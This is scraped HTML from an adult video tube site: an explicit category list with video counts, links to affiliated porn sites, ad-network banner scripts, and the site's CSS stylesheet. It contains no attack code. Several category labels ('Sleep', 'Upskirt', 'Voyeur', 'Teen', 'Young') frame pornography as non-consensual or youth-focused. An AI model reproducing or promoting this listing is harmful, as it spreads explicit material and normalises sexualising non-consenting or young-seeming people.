<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14799</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38405</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1028</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127170</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhu.org/css/styles.css
body_size: 3375
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(105, 53, 189); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(105, 53, 189); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
